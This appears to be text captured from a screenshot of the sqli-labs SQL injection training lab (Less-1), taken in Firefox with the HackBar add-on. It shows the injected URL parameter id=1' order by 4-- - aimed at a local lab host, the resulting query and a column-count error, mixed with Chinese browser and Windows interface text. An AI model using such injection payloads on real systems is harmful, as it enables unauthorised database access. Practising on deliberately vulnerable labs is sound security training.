 Less-1 **Error Based- String**
192.168.2.128/sqli/Less-1/?id=1' order by 4-- -
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4-- -' LIMIT 0,1
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.128/sqli/Less-1/?id=1' order by 4-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
转到"设置"以激活 Windows。
GET http://192.168.2.128/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索
英
20:03
2023/12/20
2